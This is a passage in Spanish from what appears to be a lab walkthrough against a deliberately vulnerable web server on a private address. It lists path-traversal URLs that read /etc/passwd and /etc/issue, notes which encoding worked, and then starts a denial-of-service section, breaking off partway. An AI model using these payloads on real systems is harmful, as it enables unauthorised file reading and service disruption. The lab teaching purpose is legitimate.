

Consiguiendo con esto modificar el archivo secret:





Lo veremos en el servidor web:



Vamos ahora a comprobar la página raíz: <http://192.168.1.99:8080>, , indica en Acunetix como una vulnerabilidad:

Probaré con diferentes pailoads:

* <http://192.168.1.99:8080/../etc/passwd> ->



* <http://192.168.1.99:8080/..%5Cetc%5Cpasswd> ->



* <http://192.168.1.99:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd> ->



Podemos comprobar que con esta paiload funciono, por lo tanto, es vulnerable.

* <http://192.168.1.99:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fissue> ->



Con este también funciona.

## Negación de servicio ->

Aquí aprovecharemos algunos errores del servidor para evitar que atienda a peticiones.

### DoS – Salir del servidor

Como iniciamos sesión como administrador (escalada de privilegios), vamos a ver como solicitar un comando de entrada del servidor. Esto se encuentra en la sección “Administrar este servidor”.

Para esto iniciaremos sesión con l cuenta ‘usuario’ contraseña ‘usuario’.



Encontramos en la barra de direcciones que lo maneja el mange.gtl:



Lo miraremos en el servidor:

